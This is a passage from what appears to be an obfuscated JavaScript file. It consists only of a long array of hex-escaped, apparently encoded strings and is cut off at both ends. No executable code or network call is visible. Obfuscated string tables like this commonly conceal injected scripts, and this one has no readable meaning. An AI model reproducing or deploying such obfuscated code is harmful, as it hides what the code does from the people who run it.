x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x64\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x57\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x67\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x53\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x71','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x7